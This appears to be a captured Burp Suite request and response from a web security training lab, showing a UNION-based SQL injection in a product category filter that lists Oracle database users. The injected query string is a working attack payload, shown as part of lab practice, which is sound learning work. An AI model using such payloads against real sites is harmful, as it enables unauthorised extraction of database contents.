 美化 Raw Hex
GET /filter?category=Lifestyle' union select '1',username from all_users-- HTTP/2
Host: 0ae800cd034c435480ea08f600b80034.web-security-academy.net
Cookie: session=SLDmMeaQDJ84sQGRXPyHTB92ia0ECl5o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Search
响应
美化 Raw Hex 页面渲染
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
1
ANONYMOUS
1
APEX_040000
1
APEX_PUBLIC_USER
1
CTXSYS
1
FLOWS_FILES
1